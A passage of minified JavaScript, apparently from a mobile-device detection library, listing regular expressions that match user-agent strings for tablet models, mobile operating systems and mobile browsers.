C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z 